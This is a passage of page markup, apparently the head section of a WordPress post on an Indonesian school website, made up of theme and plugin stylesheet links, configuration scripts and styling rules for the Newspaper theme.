<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/10638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/traktir-adik-yatim-movie-time/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=10638' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10638};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="58f236eba0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
